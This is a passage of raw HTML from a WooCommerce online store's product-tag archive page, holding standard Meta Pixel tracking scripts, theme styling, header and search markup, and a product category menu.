t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1224587898736457', url);
fbq('init', '1224587898736457', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1224587898736457', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" />
<meta name="msapplication-TileImage" content="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" />
<style>
		
		</style>			<style id="wd-style-header_664389-css" data-type="wd-style-header_664389">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//guppier.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(141,196,73);
	--wd-alternative-color: rgb(238,124,35);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(153,185,152);
	--btn-accented-bgcolor-hover: rgb(135,167,134);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://guppier.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 190px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(249,249,249);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}



.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			</head>

<body class="archive tax-product_tag term-posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture term-1000 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content form-style-underlined  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-7 dokan-theme-woodmart">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1224587898736457&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_664389 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/&media=https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3.jpg&description=Posture+Doctor" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://guppier.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture class="attachment-full size-full" style="max-width:250px;" decoding="async">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png.webp"/>
<img width="112" height="112" src="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png" alt="guppier logo 112x112 px" decoding="async"/>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guppier.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://guppier.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://guppier.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://guppier.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://guppier.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://guppier.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture class="attachment-full size-full" style="max-width:205px;" decoding="async">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png.webp"/>
<img width="112" height="112" src="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png" alt="guppier logo 112x112 px" decoding="async"/>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://guppier.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wm08ovz5zsl6mv9wb83b" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-20497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20497 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile, Tablets &amp; Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20521 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-phones/" class="woodmart-nav-link">Mobile Phones</a></li>
	<li id="menu-item-20523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20523 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/tablets/" class="woodmart-nav-link">Tablets</a></li>
	<li id="menu-item-20524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20524 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/wearable-technology/" class="woodmart-nav-link">Wearable Technology</a></li>
	<li id="menu-item-20519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20519 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/cases-covers/" class="woodmart-nav-link">Cases &amp; Covers</a></li>
	<li id="menu-item-20522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20522 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/power-banks/" class="woodmart-nav-link">Power Banks</a></li>
	<li id="menu-item-20520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20520 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-accessories/" class="woodmart-nav-link">Mobile Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20492 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20527 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/desktops/" class="woodmart-nav-link">Desktops</a></li>
	<li id="menu-item-20529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20529 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/laptops/" class="woodmart-nav-link">Laptops</a></li>
	<li id="menu-item-20531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20531 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-components/" class="woodmart-nav-link">PC Components</a></li>
	<li id="menu-item-20530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20530 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/monitors/" class="woodmart-nav-link">Monitors</a></li>
	<li id="menu-item-20526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20526 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/data-storage/" class="woodmart-nav-link">Data Storage</a></li>
	<li id="menu-item-20528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20528 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/keyboards-mouse/" class="woodmart-nav-link">Keyboards &amp; Mouse</a></li>
	<li id="menu-item-20534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20534 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/routers/" class="woodmart-nav-link">Routers</a></li>
	<li id="menu-item-20533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20533 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/printers-ink/" class="woodmart-nav-link">Printers &amp; Ink</a></li>
	<li id="menu-item-20532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20532 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-gaming/" class="woodmart-nav-link">PC Gaming</a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20525 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li id="menu-item-20535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20535 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/software/" class="woodmart-nav-link">Software</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/televisions/" class="woodmart-nav-link">Televisions</a></li>
	<li id="menu-item-20536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20536 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" class="woodmart-nav-link">Cameras</a></li>
	<li id="menu-item-20542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20542 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" class="woodmart-nav-link">Speakers</a></li>
	<li id="menu-item-20537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20537 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" class="woodmart-nav-link">Electronic Accessories</a></li>
	<li id="menu-item-20541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20541 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/musical-instruments/" class="woodmart-nav-link">Musical Instruments</a></li>
	<li id="menu-item-20538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20538 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" class="woodmart-nav-link">Gaming &amp; Console</a></li>
	<li id="menu-item-20539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20539 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/headphones/" class="woodmart-nav-link">Headphones</a></li>
	<li id="menu-item-20540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20540 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/home-entertainment-systems/" class="woodmart-nav-link">Home Entertainment Systems</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Women&#8217;s Fashion</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20546 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li id="menu-item-20551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20551 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-20556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20556 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-tops-tees/" class="woodmart-nav-link">Tops &amp; Tees</a></li>
	<li id="menu-item-20554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20554 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li id="menu-item-20545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20545 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-arabian-wear/" class="woodmart-nav-link">Arabian Wear</a></li>
	<li id="menu-item-20550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20550 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-pants/" class="woodmart-nav-link">Pants</a></li>
	<li id="menu-item-20547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20547 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li>
	<li id="menu-item-20548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20548 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li id="menu-item-20553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20553 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li id="menu-item-20552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20552 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-shoes/" class="woodmart-nav-link">Shoes</a></li>
	<li id="menu-item-20549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20549 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-lingerie-sleepwear/" class="woodmart-nav-link">Lingerie &amp; Sleepwear</a></li>
	<li id="menu-item-20544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20544 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-20555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20555 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/womens-fashion/women-swimwear/" class="woodmart-nav-link">Swimwear</a></li>
</ul>
</div>
</div>
</li>
